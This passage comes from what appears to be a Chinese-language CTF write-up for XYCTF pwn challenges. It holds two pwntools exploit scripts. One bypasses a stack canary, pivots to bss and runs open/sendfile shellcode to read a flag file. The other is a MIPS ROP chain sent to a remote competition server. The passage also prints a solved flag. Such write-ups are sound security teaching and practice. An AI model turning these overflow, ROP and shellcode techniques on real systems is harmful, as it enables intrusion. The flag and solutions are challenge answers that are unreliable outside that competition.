shellcode1+= asm("""
mov r8,rsi
jmp r8
""".format(bss_addr+0x100))
print('shellcode1---->',len(shellcode1))
shellcode = asm(shellcraft.openat(-100, './flag', 0, 0))
shellcode += asm(shellcraft.sendfile(1,3,0,50))
print('len_shellcode--->',len(shellcode))
#gdb.attach(p)
pause()
print(hex(bss_addr))
payload = b'a'*0x38 + p64(canary) + p64(bss_addr) + p64(base_addr+0x1623)
p.send(payload)
payload = shellcode1+b'a'*(0x38-len(shellcode1))+p64(canary) + p64(bss_addr-0x40)*0x2
p.send(payload)
p.send(shellcode)
p.interactive()

  • 最终得到flag


image-20250406153253887

  • flag如下：
1
XYCTF{cfd378d0-6ac7-414c-bc09-3db96beff92d}

EZ3.0

  • 这题在这里就不多说了，放在MIPS架构下的ROP链中详细说明
  • 并且这题是原题，照着exp打都能打出来。
  • 所以这题直接就贴exp：
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
from pwn import *
context.log_level = 'debug'
#context.arch = 'mips'
#p = process(["qemu-mipsel", "-L", "/usr/mipsel-linux-gnu", "./EZ3.0"])
p = remote('gz.imxbt.cn',20461)
#gdb.attach(p)
pause()
rop = 0x00400a20
payload  = b'a'*0x24
payload += p32(rop)
payload += b'aaaa'
payload += p32(0x4009EC)
payload += p32(0x411010)
payload += p32(0x4009C8)
p.sendafter(b">", payload)
p.interactive()